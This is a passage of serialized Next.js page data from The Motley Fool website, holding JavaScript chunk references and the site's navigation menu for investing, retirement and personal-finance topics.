8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"Image\"]\n2d:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Root\"]\n2e:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6"])</script><script>self.__next_f.push([1,"766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"List\"]\n2f:I[48999,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n30:I[92131,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"CtaButton\"]\n31:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0"])</script><script>self.__next_f.push([1,"e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Viewport\"]\n32:I[32733,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L15\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L2c\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L2c\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L2d\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L2e\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L2f\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L2f\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L2f\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L2f\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L2f\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal 